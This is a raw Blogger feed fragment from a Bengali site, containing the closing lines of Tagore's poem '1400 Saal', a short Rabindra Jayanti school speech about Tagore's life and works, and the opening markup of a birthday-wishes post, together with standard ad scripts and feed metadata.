বাতায়নে\u003C\/div\u003E\u003Cdiv\u003Eসুদূর দিগন্তে চাহি কল্পনায় অবগাহি\u003C\/div\u003E\u003Cdiv\u003Eভেবে দেখো মনে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;একদিন শতবর্ষ আগে\u003C\/div\u003E\u003Cdiv\u003Eচঞ্চল পুলকরাশি কোন্‌ স্বর্গ হতে ভাসি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নিখিলের মর্মে আসি লাগে--\u003C\/div\u003E\u003Cdiv\u003Eনবীন ফাল্গুনদিন সকল বন্ধনহীন\u003C\/div\u003E\u003Cdiv\u003Eউন্মত্ত অধীর--\u003C\/div\u003E\u003Cdiv\u003Eউড়ায়ে চঞ্চল পাখা পুষ্পরেণুগন্ধমাখা\u003C\/div\u003E\u003Cdiv\u003Eদক্ষিণসমীর--\u003C\/div\u003E\u003Cdiv\u003Eসহসা আসিয়া ত্বরা রাঙায়ে দিয়েছে ধরা\u003C\/div\u003E\u003Cdiv\u003Eযৌবনের রাগে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eসেদিন উতলা প্রাণে, হৃদয় মগন গানে,\u003C\/div\u003E\u003Cdiv\u003Eকবি এক জাগে--\u003C\/div\u003E\u003Cdiv\u003Eকত কথা পুষ্পপ্রায় বিকশি তুলিতে চায়\u003C\/div\u003E\u003Cdiv\u003Eকত অনুরাগে\u003C\/div\u003E\u003Cdiv\u003Eএকদিন শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eএখন করিছে গান সে কোন্‌ নূতন কবি\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের ঘরে?\u003C\/div\u003E\u003Cdiv\u003Eআজিকার বসন্তের আনন্দ-অভিবাদন\u003C\/div\u003E\u003Cdiv\u003Eপাঠায়ে দিলাম তাঁর করে।\u003C\/div\u003E\u003Cdiv\u003Eআমার বসন্তগান তোমার বসন্তদিনে\u003C\/div\u003E\u003Cdiv\u003Eধ্বনিত হউক ক্ষণতরে\u003C\/div\u003E\u003Cdiv\u003Eহৃদয়স্পন্দনে তব ভ্রমরগুঞ্জনে নব\u003C\/div\u003E\u003Cdiv\u003Eপল্লবমর্মরে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/372787804183573767\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-1400-saal-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/372787804183573767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/372787804183573767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindranath-tagore-1400-saal-bengali.html","title":"১৪০০ সাল  - রবীন্দ্রনাথ ঠাকুর |  Rabindranath Tagore | কবিতা  |  1400 Saal | Bengali Poem"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhHIBwYKsEnkWcjG6CoUGeYihccqn7sYBcfl9__gZix5owDhcGCI3ijSguEaRCmYGAE3sLsH-dsuGyHWtucKh3JC4J80P70-M2OlrJ61ZLlgqzs2iZiQg2da2Sox52yjFjXvK1mMaMUNdum5x_HOb_4sM-L9Rawy6rSfh9TssWWxY-nm8UKwj-SCA5cl7n\/s72-w640-h360-c\/%E0%A7%A7%E0%A7%AA%E0%A7%A6%E0%A7%A6%20%E0%A6%B8%E0%A6%BE%E0%A6%B2%20%20-%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%20%20Rabindranath%20Tagore%20%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%20%20%201400%20Saal%20%20Bengali%20Poem.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-5978457302837227628"},"published":{"$t":"2025-05-07T19:50:00.000-07:00"},"updated":{"$t":"2025-05-07T19:50:17.055-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Jayanti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Jayanti Speech"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Speech In Bengali"}],"title":{"type":"text","$t":"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_eBR-P6Ra_6IKJKBEmVAhRjuYwJmF5-yjvLX8Uat0zta8Kxrnh2sQro_j9sR6Z03doAF_31hpIZyVf5cGYsjCIF480NHeaz-11KMud4emzHZGMX5GCECfREovfQI4abzvGVTWv8gLfxUyJGWXhYXIourZQpFv4tv_pzeqaZ3YW0WKcJ-xivEy2hrVNvDn\/s1280\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B7%E0%A6%AF%E0%A6%BC%E0%A6%95%20%E0%A6%8F%E0%A6%95%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%A4%20%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A7%83%E0%A6%A4%E0%A6%BE%20%20Rabindra%20Jayanti%20Speech%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\" border=\"0\" data-original-height=\"717\" data-original-width=\"1280\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_eBR-P6Ra_6IKJKBEmVAhRjuYwJmF5-yjvLX8Uat0zta8Kxrnh2sQro_j9sR6Z03doAF_31hpIZyVf5cGYsjCIF480NHeaz-11KMud4emzHZGMX5GCECfREovfQI4abzvGVTWv8gLfxUyJGWXhYXIourZQpFv4tv_pzeqaZ3YW0WKcJ-xivEy2hrVNvDn\/w640-h358\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B7%E0%A6%AF%E0%A6%BC%E0%A6%95%20%E0%A6%8F%E0%A6%95%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%A4%20%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A7%83%E0%A6%A4%E0%A6%BE%20%20Rabindra%20Jayanti%20Speech%20In%20Bengali.jpeg\" title=\"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eরবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা (Speech), যেটি পাঠ প্রতিযোগিতা, স্কুলের অনুষ্ঠানে বলা বা উপস্থাপনার জন্য ব্যবহার করা যাবে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর — বক্তৃতা (Rabindra Jayanti Speech)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \n  \u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eসম্মানিত প্রধান অতিথি, শিক্ষকগণ, সহপাঠী ও উপস্থিত সকল শ্রোতা,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eসুপ্রভাত। আজ আমি আপনাদের সামনে বাংলা সাহিত্যের বিশ্বকবি রবীন্দ্রনাথ ঠাকুর সম্পর্কে কিছু কথা বলতে পেরে গর্বিত ও আনন্দিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eরবীন্দ্রনাথ ঠাকুর শুধু একজন কবি নন; তিনি ছিলেন বাংলা ভাষা ও সাহিত্যজগতের এক বহুমাত্রিক প্রতিভা। তিনি একাধারে কবি, গল্পকার, উপন্যাসিক, নাট্যকার, সঙ্গীতস্রষ্টা, দার্শনিক ও শিক্ষাবিদ। তিনি এমন এক মনীষী, যিনি বাংলা সাহিত্যকে বিশ্বের দরবারে পরিচিত করেছেন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৮৬১ সালের ৭ মে, কলকাতার জোড়াসাঁকো ঠাকুরবাড়িতে তাঁর জন্ম। ছোটবেলা থেকেই সাহিত্য ও সংগীতের পরিবেশে বড় হয়ে তিনি মাত্র আট বছর বয়সেই কবিতা লেখা শুরু করেন। ১৯১৩ সালে তাঁর কাব্যগ্রন্থ ‘গীতাঞ্জলি’ ইংরেজিতে অনূদিত হয়ে সাহিত্যে নোবেল পুরস্কার অর্জন করে। তিনি প্রথম এশীয়, যিনি এই গৌরব অর্জন করেন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #cccccc;\"\u003Esponsored\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px none; clear: both; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in?\u0026amp;linkCode=ll2\u0026amp;tag=amamkm02-21\u0026amp;linkId=780f79465c3eea9d0e1e0ba11bbbdb78\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"1000\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNHHu99IiCrvzcDqXKzFGeZVpTr3HQDKAhZcO_xSHqKuV42Td8WFshUbiBEAaC0EqBpxGEIUXHUS6nEX9dJ1D3T0IvaAQNU4YDDkVog-TOtlLwAm077pu9G77tP1iH5YgSb46P_soJGRg664TxA2FhqSHXfAXmeZ0xp8LTEQ7Bjl_lHL1anzR5OGoRBJZ\/w200-h68\/amazon.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \n  \u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eরবীন্দ্রনাথের সৃষ্টি —\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউপন্যাস ‘গোরা’, ‘চোখের বালি’, গল্প ‘কাবুলিওয়ালা’, নাটক ‘ডাকঘর’ থেকে শুরু করে তাঁর ২৩০০টির বেশি গান—সবই আজও আমাদের হৃদয়স্পর্শী। তাঁর লেখা ‘আমার সোনার বাংলা’ বাংলাদেশের জাতীয় সংগীত এবং ‘জন গণ মন’ ভারতের জাতীয় সংগীত—এ দুটি গানই বিশ্বজনীন মর্যাদা পেয়েছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতিনি শান্তিনিকেতন ও বিশ্বভারতী প্রতিষ্ঠার মাধ্যমে মুক্ত ও আনন্দময় শিক্ষার দর্শন প্রতিষ্ঠা করেছেন। সমাজকল্যাণ, দেশপ্রেম ও মানবতার বার্তা তিনি আজীবন লালন করেছেন।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৭ আগস্ট ১৯৪১ সালে তিনি পরলোকগমন করেন। তবে তাঁর সাহিত্য, দর্শন ও সঙ্গীত আমাদের মাঝে চিরজাগরুক।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতাঁর সৃষ্টি ও আদর্শ আমাদের জীবনকে সুন্দর ও মহিমান্বিত করার অনুপ্রেরণা।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eশেষ করার আগে তাঁরই লেখা উক্তি স্মরণ করি—\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\"মরিতে চাহি না আমি সুন্দর ভুবনে,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমানবের মাঝে আমি বাঁচিবারে চাই।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই সূর্য্য করে এই পুষ্পিত কাননে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eজীবন্ত হৃদয় মাঝে যদি স্থান পাই!\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eএই কথাগুলো আমাদের আশাবাদী করে, সাহস জোগায়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eধন্যবাদ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/5978457302837227628\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindra-jayanti-speech-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5978457302837227628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5978457302837227628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/rabindra-jayanti-speech-in-bengali.html","title":"রবীন্দ্রনাথ ঠাকুর বিষয়ক একটি সংক্ষিপ্ত বক্তৃতা | Rabindra Jayanti Speech In Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_eBR-P6Ra_6IKJKBEmVAhRjuYwJmF5-yjvLX8Uat0zta8Kxrnh2sQro_j9sR6Z03doAF_31hpIZyVf5cGYsjCIF480NHeaz-11KMud4emzHZGMX5GCECfREovfQI4abzvGVTWv8gLfxUyJGWXhYXIourZQpFv4tv_pzeqaZ3YW0WKcJ-xivEy2hrVNvDn\/s72-w640-h358-c\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B7%E0%A6%AF%E0%A6%BC%E0%A6%95%20%E0%A6%8F%E0%A6%95%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BF%E0%A6%AA%E0%A7%8D%E0%A6%A4%20%E0%A6%AC%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A7%83%E0%A6%A4%E0%A6%BE%20%20Rabindra%20Jayanti%20Speech%20In%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-8368641287132739764"},"published":{"$t":"2025-05-07T04:27:00.000-07:00"},"updated":{"$t":"2025-05-07T04:27:06.122-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Best Birthday Message"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Birthday wish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Birthday wish best friend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top birthday wishes in bengali"}],"title":{"type":"text","$t":"বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in Bengali"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;বাংলা জন্মদিনের শুভেচ্ছাবার্তা - বন্ধুত্বপূর্ণ, আবেগপ্রবণ, মজার, ছোট, গভীর | Best Birthday Message For Best Friend in Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 